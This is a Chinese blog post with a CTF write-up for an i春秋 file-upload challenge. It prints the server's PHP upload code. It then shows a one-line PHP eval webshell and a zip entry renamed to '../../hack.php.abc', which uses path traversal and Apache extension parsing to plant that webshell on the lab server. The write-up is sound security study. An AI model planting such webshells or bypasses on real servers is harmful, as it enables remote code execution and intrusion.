# i春秋-ctf 文件上传

# 原创

<u>AAAAAAAAAAAAA66</u> → ± 2021-11-08 22:46:50 发布 → ± 1173 ↓ w藏 2 分类专栏: <u>CTF -WEB 学习</u> 文章标签: <u>php apache 网络安全</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/AAAAAAAAAAAA66/article/details/121217024</u> 版权



<u>CTF-WEB 学习 专栏收录该内容</u> 34 篇文章 1 订阅 订阅专栏

- 前言
- 一、题目
- 二、解题步骤
  - 1.我的错误思路
  - 2.正确解题姿势
- 总结

### 前言

CTF小白,这道题思考了很久,i春秋上现在也没write up,卡了1天了,后面在buuctf找到了题解答。通过这一 天让我对文件上传有了更深的理解。

目录

文章目录

一、题目

进入环境。

二、解题步骤

1.我的错误思路

2.正确解题姿势

总结

一道普通的文件上传题,通过一天的思考我得到这类题目的思路总结。

提示:以下是本篇文章正文内容,下面案例可供参考



require\_once('pclzip.lib.php');

if(!\$\_FILES){

<?php

## 二、解题步骤

#### 1.我的一开始错误思路,如果想直接看正确解法请直接跳过

1.因为之前写过类似的题目,刚上手比较兴奋,草草的按个F12发现没看到啥重要的,直接开始做。 话不多说,直接上传一个php文件。

| eci-2ze0rz74ppzjzcjpuise.cloudec × +             |                                                   |
|--------------------------------------------------|---------------------------------------------------|
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ O | A eci-2ze0rz74ppzjzcjpuise.cloudeci1.ichunqiu.com |
| 🗋 火狐官方站点 🗋 火狐官方站点 🍯 新手上路                         | 🗋 常用网址 🔽 天猫双11 💮 京东商城 🗋 常用网址 💮 京东商城 🖞 附加组件管理器     |
|                                                  |                                                   |

仅允许上传zip、jpg、gif、png文件!

CSDN @AAAAAAAAAAAAA66

CSDN @AAAAAAAAAAAAA66

果不其然 寄。

莫慌,我用burp suite改个jpg后缀。

| Burp Suite Community Edition v1.7.33 - Temporary Project                                                                                                    | - 🗆 X             |
|----------------------------------------------------------------------------------------------------|-------------------|
| Burp Intruder Repeater Window Help                                                                                                    |                   |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts                                                                                                    |                   |
| Intercept HTTP history WebSockets history Options                                                                                                    |                   |
| Request to http://eci-2ze0rz74ppzjzcjpuise.cloudeci1.ichunqiu.com:80 [111.202.98.85]                                                                                                    |                   |
| Forward Drop Intercept is on Action                                                                                                    | Comment this item |
| Raw Params Headers Hex                                                                                                    |                   |
| PUST / HTTP/1.1<br>Host: eci-2zeOrz74ppzjzcjpuise.cloudecil.ichunquu.com                                                                                                    | ŕ                 |
| User-Agent: hogilia/s.0 (winnows NI 10.0; winne4; xe4; tv:94.0) Gecno/Lubulo Fifetox/94.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8<br>Decompt_memory.co.phc/Useb.com/Schemers.com/Schemers.com/Schem |                   |
| Accept-Language: zn-Un;zn,q-U.5;zn-1#,q-U.7;zn-nx;q-U.5;en-U5;q-U.5;en,q-U.2<br>Accept-Encoding: gzip, deflate<br>Content-Tune: multimart form-data: houndaryz=                                                                                                    |                   |
| Content-Length: 261<br>Origin: http://ei-2zeOrz74pnzizcipuise_cloudecil.ichungiu.com                                                                                                    |                   |
| Connection: close<br>Referer: http://eci-2zeOrz74ppzjzcjpuise.cloudecil.ichunqiu.com/                                                                                                    |                   |
| Cookie: _jsluid_h=d3588953d240f973520965804b69929c<br>Upgrade-Insecure-Requests: 1                                                                                                    |                   |
| 31685664867749122911186595754                                                                                                    |                   |
| Content-Disposition: form-data; name="file"; filename="lll.jpg"<br>Content-Type: application/octet-stream                                                                                                    |                   |
| <pre><?php @eval(\$_POST['pass']);?></pre>                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
| 7      +     >     Type a search term                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
| eci-zzeUrz/4ppzjzcjpuise.cloudec × +                                                                                                    |                   |
| ← → C lb O lb eci-2ze0rz74ppzjzcjpuise.cloudeci1.ichunqiu.com                                                                                                    | 器 公               |
| 🗅 火狐官方站点 🕒 火狐官方站点 🍯 新手上路 🗋 常用网址 📘 天猫双11  🕀 京东商城 🗋 常用网址 🕀 京东商城 🖞 附加组件管理器                                                                                                    |                   |

上传成功!

我立马想到的是用蚁剑去连接。

成功。

emm 文件上传到那呢???

查了一下资料,一般在地址后面加个upload。

 Index of /upload
 ×
 +

 ← → C 命
 ○ & eci-2ze0rz74ppzjzcjpuise.cloudeci1.ichunqiu.com/upload/

 □ 火狐官方站点
 ● 新手上路
 □ 常用网址
 〒 天猫双11
 ● 京东商城
 ① 附加组件管理器

# Index of /upload

 Name
 Last modified
 Size Description

 Parent Directory

 03f4ca2f327e47610cb7e8177a6e819d/

Apache/2.4.7 (Ubuntu) Server at eci-2ze0rz74ppzjzcjpuise.cloudeci1.ichunqiu.com Port 80

CSDN @AAAAAAAAAAAAA66

拿我的蚁剑连接

| 管理 (0)        |                     |                  |                     |                 |   | ▶ 分类目: | 录 (1) |
|---------------|---------------------|------------------|---------------------|-----------------|---|--------|-------|
| 址             | IP地址                |                  | 创建时间                | 更新时间            |   | ❻ 添加   | A重    |
|               |                     |                  |                     |                 |   | 🗅 默认统  | 分类    |
| 🗖 添加数据        |                     |                  |                     | - 🗆             | × |        |       |
| o 添加 ×        | 清空 👘 🔿 测试连接         |                  |                     |                 |   |        |       |
| 自基础配置         |                     |                  |                     |                 | ~ |        |       |
| un bitle t    |                     |                  |                     |                 | * |        |       |
| UKL TE TE     | http://eci-2zefs2aa | 42of2spsvh3c.clo | udeci1.ichunqiu.com | /upload/e8e42d9 |   |        |       |
| 住接密的*         | hack                |                  |                     |                 |   |        |       |
| 网站备注          |                     |                  |                     |                 |   |        |       |
| 编码设置          | UTF8                | $\cap$           |                     | ~               |   |        |       |
| 连接类型          | PHP                 |                  |                     | *               |   |        |       |
|               |                     |                  |                     |                 |   |        |       |
|               | ○ default (不推荐)     |                  |                     |                 |   |        |       |
|               | ○ random (不推荐       | )                |                     |                 |   |        |       |
|               | <li>base64</li>     |                  |                     |                 | - |        |       |
| <b>e</b> 请求信息 |                     |                  |                     |                 | ^ |        |       |
| ✿:其他设置        |                     |                  |                     |                 | ~ |        |       |

寄!!!!重新试了几遍,一样。

我一度怀疑是我的蚁剑坏了,所以我在之前的一个题目试了一下,没坏。

好吧, 病急乱投医。

啥%00截断,.htaccess,图片木马啥都给我试一遍。。。

结果可想而知。。。。。

0 0 0 0

后面我开始总结,思考(网上暂时没找到write up 只能自己想),并且深入的去想题目下面的代码(没错下面有 后端php验证的源码,我中间才看到的。)

<?php header("Content-Type:text/html; charset=utf-8"); // 每5分钟会清除一次目录下上传的文件 require\_once('pclzip.lib.php');

if(!\$\_FILES){

echo '

<!DOCTYPE html>

```
<html lang="zh">
<head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <meta http-equiv="X-UA-Compatible" content="ie=edge" />
   <title>文件上传章节练习题</title>
   <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" i</pre>
   <style type="text/css">
        .login-box{
           margin-top: 100px;
           height: 500px;
           border: 1px solid #000;
       }
        body{
           background: white;
        }
        .btn1{
           width: 200px;
        }
        .d1{
           display: block;
           height: 400px;
       }
   </style>
</head>
<body>
   <div class="container">
        <div class="login-box col-md-12">
        <form class="form-horizontal" method="post" enctype="multipart/form-data" >
            <h1>文件上传章节练习题</h1>
            <hr />
            <div class="form-group">
                <label class="col-sm-2 control-label">选择文件: </label>
                <div class="input-group col-sm-10">
                    <div >
                    <label for="">
                        <input type="file" name="file" />
                    </label>
                    </div>
                </div>
            </div>
        <div class="col-sm-8 text-right">
            <input type="submit" class="btn btn-success text-right btn1" />
        </div>
        </form>
        </div>
   </div>
</body>
</html>
';
   show_source(__FILE__);
}else{
   $file = $_FILES['file'];
   if(!$file){
        exit("请勿上传空文件");
   }
   $name = $file['name']:
```

```
$dir = 'upload/';
$ext = strtolower(substr(strrchr($name, '.'), 1));
$path = $dir.$name;
function check_dir($dir){
    $handle = opendir($dir);
    while(($f = readdir($handle)) !== false){
        if(!in_array($f, array('.', '..'))){
            if(is_dir($dir.$f)){
                check_dir($dir.$f.'/');
             }else{
                $ext = strtolower(substr(strrchr($f, '.'), 1));
                if(!in_array($ext, array('jpg', 'gif', 'png'))){
                    unlink($dir.$f);
               }
           }
       }
    }
}
if(!is_dir($dir)){
    mkdir($dir);
}
$temp_dir = $dir.md5(time(). rand(1000,9999));
if(!is_dir($temp_dir)){
    mkdir($temp_dir);
}
if(in_array($ext, array('zip', 'jpg', 'gif', 'png'))){
    if($ext == 'zip'){
        $archive = new PclZip($file['tmp_name']);
        foreach($archive->listContent() as $value){
           $filename = $value["filename"];
            if(preg_match('/\.php$/', $filename)){
                exit("压缩包内不允许含有php文件!");
            }
        }
        if ($archive->extract(PCLZIP_OPT_PATH, $temp_dir, PCLZIP_OPT_REPLACE_NEWER) == 0) {
            check_dir($dir);
              exit("解压失败");
       }
        check_dir($dir);
        exit('上传成功!');
    }else{
        move_uploaded_file($file['tmp_name'], $temp_dir.'/'.$file['name']);
       check_dir($dir);
       exit('上传成功!');
    }
}else{
    exit('仅允许上传zip、jpg、gif、png文件!');
}
```

}

反思:

1.盲目的使用前端绕过,上传图片木马后,图片未解析就用蚁剑连接。

2.没有细心的理解源码

3. 上传的任何脚本,都必须要被服务器解析才能运行。

2.正确解题姿势

阅读源码可得:

1.后端执行的是白名单过滤,仅允许上传zip、jpg、gif、png后缀的文件。

2.上传后的文件放在upload路径下,rand函数加hash随机命名

3.对于zip文件,如果解压后,文件夹中含有php文件,就将其移除。

结合之前进入文件目录后,发现服务器是APACHE,这里可以使用apache天生的解析漏洞。

如果遇到无法解析的后缀名会向前解析.

例: 123.php.abc 先解析abc,无法解析后解析PHP。

这样就成功绕过了zip解压后的文件验证。

步骤如下

1.在文件夹中创立一个php小马 <?php @eval(\$\_POST['hack']);?

| 白树  | N .                    | * 11月11日月1                         | 天里             |  |  |  |  |  |  |
|-----|------------------------|------------------------------------|----------------|--|--|--|--|--|--|
|     | 11111111111111111      | 2021/10/26 15:09                   | 文件             |  |  |  |  |  |  |
|     | ፼ 压缩文件名和参数             | ?                                  | ×              |  |  |  |  |  |  |
|     | 常规 高级 选项 文件 イ          | 备份 时间 注释                           |                |  |  |  |  |  |  |
|     | 压缩文件名(A)               | 浏览(                                | (B)            |  |  |  |  |  |  |
|     | 111111111111111111.zip |                                    | $\sim$         |  |  |  |  |  |  |
|     | 默认配置                   | 更新模式(U)                            |                |  |  |  |  |  |  |
|     | 配置文件(F)                | 添加并替换文件                            | $\sim$         |  |  |  |  |  |  |
|     | 压缩文件格式                 | 压缩选项                               |                |  |  |  |  |  |  |
|     | ⊖RAR ⊖RAR4 ●ZIP        | ○ RAR ○ RAR4 ● ZIP □ 压缩后删除原来的文件(D) |                |  |  |  |  |  |  |
| 30字 | 压缩方式(C)                | □ 创建目解压格式压缩又件(X)                   |                |  |  |  |  |  |  |
|     | 标准 ~                   | □ 固建回头压缩文件(5)                      |                |  |  |  |  |  |  |
|     | 字曲大小m                  | □ 测试压缩的文件(T)                       |                |  |  |  |  |  |  |
|     | 32 KB ~                | □ 锁定压缩文件(L)                        |                |  |  |  |  |  |  |
|     |                        |                                    |                |  |  |  |  |  |  |
|     | ✓ MB ∨                 | 设置密码(P)                            |                |  |  |  |  |  |  |
|     |                        |                                    |                |  |  |  |  |  |  |
|     | 确定                     | 取消                                 | 助              |  |  |  |  |  |  |
|     |                        | CEDN QAA                           | AAAAAAAAAAAAAA |  |  |  |  |  |  |

4打开010editor(没下的点击看教程下载)在这里打开zip文件。

| Fil | e E  | dit         | Sea          | rch  | Vie  | ew  | Foi        | rmat      | t S       | crip | ts         | Ten  | np | lates Tools            | Windo              | w             | Help                      |            |
|-----|------|-------------|--------------|------|------|-----|------------|-----------|-----------|------|------------|------|----|------------------------|--------------------|---------------|---------------------------|------------|
|     |      |             | -            | 0    | J    |     | Þ          | 18        | ЪĘ        | 6    | 2 4        | 9 6  | Ы  | i 🔎 🎜 🗖                | → + A <sub>4</sub> | $\supset$     | ⊾ Hex 📰 ¶ 📑 🛄 I 🖬 🖗       | 🐢 뇄 🗽      |
| 11  | 1111 | 111         | 111          | 1111 | 111. | zip | x          |           |           |      |            |      |    |                        |                    | $\overline{}$ | Variables                 |            |
| Ŧ   | Edi  | t As        | : He         | ex 🗸 | Ru   | n S | crip       | t V       | Rı        | un T | emp        | late | :  | ZIP.bt ∨ ▷             |                    |               | Name                      | Value      |
|     |      | . 5         | 6            | 7    | 8    | 9   | A          | B         | Ç         | D    | Ę          | F    |    | 0123456789             | ABCDEF             | -             | > struct ZIPFILERECORD re | 1111111111 |
| 000 | 00h: | 100         | ) ()<br>) 15 | 00   | 08   | 00  | 21         | 79        | 5A        | 53   | BA         | 89   |    | РК                     | yZS⁰‰              |               | > struct ZIPDIRENTRY dirE | 1111111111 |
| 001 | 0h.  | 1 31        | ) IC<br>  31 | 31   | 31   | 31  | 31         | 31        | 31        | 31   | 31         | 31   |    | 11111111111            | 111111             |               | > STRUCT ZIPENDLOCATOR    |            |
| 003 | 80h: | 3 50        | 0 70         | 48   | 2D   | 4B  | CC         | D1        | 50        | 89   | ØF         | FØ   |    | <sup>3</sup> ±/È(PpH-K | ÌÑP‰.ð             |               |                           |            |
| 004 | 10h: | - 48        | 3 20         | 2E   | 56   | 8F  | D5         | <b>B4</b> | <b>B6</b> | B7   | <b>Ø</b> 3 | 00   |    | ‰V/H,.V.               | Õ´¶∙               |               |                           |            |
| 005 | 60h: | - 00        | 9 14         | 00   | 00   | 00  | <b>0</b> 8 | 00        | 21        | 79   | 5A         | 53   |    | РК                     | !yZS               |               |                           |            |
| 006 | 60h: | 3 00        | 00 6         | 00   | 1E   | 00  | 00         | 00        | 12        | 00   | 24         | 00   |    | °‰E                    | \$.                |               |                           |            |
| 007 | Wh:  | 1 0(<br>1 2 | 0 20<br>1 21 | 21   | 21   | 21  | 21         | 21        | 21        | 21   | 31         | 31   |    | 11111111111            | 1111111            |               |                           |            |
| 000 | 0h   | 3 00        | 3 00         | 00   | 01   | 00  | 18         | 00        | 10        | 90   | B7         | 5B   |    |                        | ٦.                 |               |                           |            |
| 00A | 0h:  | 4 9:        | L D6         | 14   | 64   | D4  | D7         | 01        | 19        | 17   | 08         | CC   |    | 8Ê×.d'Ö.dÔ             | ×Ì                 |               |                           |            |
| 00E | 80h: | ð 41        | 3 05         | 06   | 00   | 00  | 00         | 00        | 01        | 00   | 01         | 00   |    | çÓ×. <mark>PK</mark>   |                    |               |                           |            |
| 000 | 0h:  | <u>3</u> 0( | 00 0         | 00   | 00   | 00  |            |           |           |      |            |      |    | dP                     |                    |               |                           |            |
|     |      |             |              |      |      |     |            |           |           |      |            |      |    |                        |                    |               |                           |            |
|     |      |             |              |      |      |     |            |           |           |      |            |      |    |                        |                    |               |                           |            |
|     |      |             |              |      |      |     |            |           |           |      |            |      |    |                        |                    |               |                           |            |
|     |      |             |              |      |      |     |            |           |           |      |            |      |    |                        |                    |               |                           |            |
|     |      |             |              |      |      |     |            |           |           |      |            |      |    |                        |                    |               |                           |            |
|     |      |             |              |      |      |     |            |           |           |      |            |      |    |                        |                    |               |                           |            |
|     |      |             |              |      |      |     |            |           |           |      |            |      |    |                        |                    |               |                           |            |
|     |      |             |              |      |      |     |            |           |           |      |            |      |    |                        |                    |               |                           |            |
|     |      |             |              |      |      |     |            |           |           |      |            |      |    |                        |                    |               | CSDN @AAAAAAAA            | ААААбб     |

5.将111111111111111111111改为../../hack.php.abc (18个1是我这个文件名要修改的长度,可以根据自己要创立 的文件名长度自行修改(比如../../shell.php.abc 就写19个1)) (../../是为了上传到根目录)

|   |       | ~            | _    | _   |      | _          | ~   | _            |      |            |      | -   |       |                                      |
|---|-------|--------------|------|-----|------|------------|-----|--------------|------|------------|------|-----|-------|--------------------------------------|
|   |       |              | × ۲  |     |      | ₀∥         |     | ð            | 1.8  | þЦ         |      |     | 26    | 🛛 🖓 🖓 🏓 🛛 🗛 🛶 🖿 📰                    |
|   | 1111  | 111          | 111  | 111 | .111 | 11.        | ziŗ | ) <b>#</b> X |      |            |      |     |       | $<$ $>$ $\bigtriangledown$ Output    |
| 1 | ₹ Ed  | lit          | As:  | He  | хV   | Ru         | n S | crip         | nt V | Rı         | .m T | emp | late: | : ZIP.bt > > Executing template      |
|   |       |              | 5    | 6   | 7    | 8          | 9   | Ą            | Ŗ    | Ċ          | Ď    | Ę   | Ę     | 0123456789ABCDEF Template executed a |
|   | 0000h | n <b>: 4</b> | 00   | 00  | 00   | <b>0</b> 8 | 00  | 21           | 79   | 5A         | 53   | BA  | 89    | PK!yZS≌‱                             |
|   | 0010h | n:ð          | 00   | 1E  | 00   | 00         | 00  | 12           | 00   | 00         | 00   | 31  | 31    | E11                                  |
| Ľ | 0020h | 1: <b>1</b>  | (31) | 31  | 31   | 31         | 31  | 31           | 31   | 31         | 31   | 31  | 31    | 111111111111111                      |
|   | 0030h | 1 <b>: 3</b> | 50   | 70  | 48   | 2D         | 4B  | СС           | D1   | 50         | 89   | ØF  | F0    | <sup>3</sup> ±/Ė(PpH-KİŇP‰.ð         |
|   | 0040h | 1 : F        | 48   | 2C  | 2E   | 56         | 8F  | D5           | B4   | B6         | B7   | 03  | 00    | ‰V/H,.V.Ö´¶·                         |
| 1 | 0050h | 1:F          | 00   | 14  | 00   | 00         | 00  | <b>0</b> 8   | 00   | 21         | 79   | 5A  | 53    | PK!yZS                               |
|   | 0060h | 1:3          | 00   | 00  | 00   | 1E         | 00  | 00           | 00   | 12         | 00   | 24  | 00    | °‰E\$.                               |
| 4 | 0070h | 1:3          | 00   | 20  | 00   | 00         | 00  | 00           | 00   | 00         | 00   | 2E  | 2E    | ·····                                |
| 1 | 0080h | 1:8          | 61   | 63  | 6B   | 2E         | 70  | 68           | 70   | 2E         | 61   | 62  | 63    | //hack.php.abc                       |
|   | 0090h | 1:5          | 14   | 64  | D4   | D7         | 01  | 19           | 17   | <b>0</b> 8 | CC   | E7  | D3    | ×.d'0.d0×Iç0                         |
| 5 | 00A0h | 1:5          | 06   | 00  | 00   | 00         | 00  | 01           | 00   | 01         | 00   | 64  | 00    | ×.PKd.                               |
|   | 00B0h | 1:3          | 00   | 00  | 00   |            |     |              |      |            |      |     |       | P                                    |
|   |       |              |      |     |      |            |     |              |      |            |      |     |       |                                      |
|   |       |              |      |     |      |            |     |              |      |            |      |     |       |                                      |
|   |       |              |      |     |      |            |     |              |      |            |      |     |       |                                      |
| E |       |              |      |     |      |            |     |              |      |            |      |     |       |                                      |
|   |       |              |      |     |      |            |     |              |      |            |      |     |       |                                      |
|   |       |              |      |     |      |            |     |              |      |            |      |     |       |                                      |
|   |       |              |      |     |      |            |     |              |      |            |      |     |       |                                      |
|   |       |              |      |     |      |            |     |              |      |            |      |     |       |                                      |
| 7 |       |              |      |     |      |            |     |              |      |            |      |     |       |                                      |
| 1 |       |              |      |     |      |            |     |              |      |            |      |     |       |                                      |
|   |       |              |      |     |      |            |     |              |      |            |      |     |       | C3D11@++++++++++400                  |

6.上传

| Q    |                                                                      |
|------|----------------------------------------------------------------------|
|      | < > 🖒 🏠 🚖 eci-2zefs2aa42of2spsvh3c.cloudeci1.ichunqiu.com            |
| ē    | 🛨 书签 🗌 🕀 NOW直播 📘 天猫精选 🔟 京东商城 诊 腾讯视频 ' 🛗 计算机组成原理第 🗍 企鹅电竞 🕰 游戏中心 🔞 爱淘宝 |
| ☆    | 上传成功!                                                                |
|      |                                                                      |
| Q    |                                                                      |
|      |                                                                      |
| LIVE |                                                                      |
| ŗ    |                                                                      |

CSDN @AAAAAAAAAAAA66

7.进入上传路径,获得flag



CSDN @AAAAAAAAAAAA66

### 总结

还是要多懂得一些原理,容易解答题目,不然容易盲目寻求方式,这里我一直卡在前端验证的思路上,根本没 有仔细看源码。

作者水平有限,有任何不当之处欢迎指正。

本文目的是为了传播web安全原理知识,提高相关人员的安全意识,任何利用本文提到的技术与工具造成的违法 行为,后果自负!



<u>创作打卡挑战赛</u> 赢取流量/现金/CSDN周边激励大奖